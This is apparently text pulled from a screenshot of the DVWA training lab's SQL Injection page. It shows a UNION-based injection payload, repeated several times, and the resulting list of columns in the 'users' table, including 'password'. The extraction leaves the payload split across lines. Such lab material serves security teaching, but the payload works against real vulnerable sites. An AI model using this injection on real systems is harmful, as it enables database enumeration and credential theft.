 where table_name = 'users' #
Submit
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
ID: %' and 1=0 union select null, concat(table_name,0x0a,column_name) from
First name:
Surname: users
user_id This is the "user_id" column name
ID: %' and 1=0 union select null, concat(table_name,0x0a,column_name) from
First name:
Surname: users
first_name This is the "first_name" column name
ID: %' and 1=0 union select null, concat(table_name,0x0a,column_name) from
First name:
Surname: users
last_name This is the "last_name" column name
ID: %' and 1=0 union select null, concat(table_name,0x0a,column_name) from
First name:
Surname: users
user This is the "users" column name
ID: %' and 1=0 union select null, concat(table_name,0x0a,column_name) from
First name:
Surname: users
password This is the "password" column name
ID: %' and 1=0 union select null, concat(table_name,0x0a,column_name) from
First name:
Surname: users
avatar